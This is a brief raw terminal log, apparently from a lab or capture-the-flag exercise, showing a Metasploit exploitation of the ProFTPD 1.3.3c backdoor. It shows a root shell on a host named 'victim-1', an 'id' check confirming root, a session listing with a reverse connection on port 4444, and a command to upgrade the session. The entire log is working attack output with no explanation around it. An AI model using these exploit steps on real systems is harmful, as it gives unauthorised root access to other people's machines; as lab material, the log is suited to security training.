 /bin/bash -i
bash: cannot set terminal process group (9): Inappropriate ioctl for device
bash: no job control in this shell
root@victim-1:/# id
id
uid=0(root) gid=0(root) groups=0(root),65534(nogroup)
root@victim-1:/# ^Z
Background session 1? [y/N]  y
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > sessions
Active sessions
===============
Id  Name  Type            Information  Connection
--  ----  ----            -----------  ----------
1         shell cmd/unix               192.44.156.2:4444 -> 192.44.156.3:44088 (192.44.156.3)
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > sessions -u 1